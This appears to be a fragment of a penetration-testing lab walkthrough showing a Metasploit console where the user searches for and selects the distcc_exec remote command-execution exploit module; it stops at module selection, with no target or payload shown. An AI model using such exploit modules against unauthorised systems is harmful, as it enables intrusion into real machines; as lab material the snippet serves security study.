 msf6 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0